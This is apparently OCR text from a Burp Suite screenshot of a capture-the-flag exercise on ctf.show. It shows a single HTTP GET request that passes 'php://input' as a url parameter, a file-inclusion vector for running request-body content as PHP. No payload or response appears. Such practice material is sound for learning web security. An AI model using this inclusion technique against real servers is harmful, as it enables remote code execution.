 Send Cancel < | ▼ > | ▼
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /?url=php://input HTTP/1.1
2 Host: 900cc10a-5741-4785-82d8-308c9eb85b22.chall.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11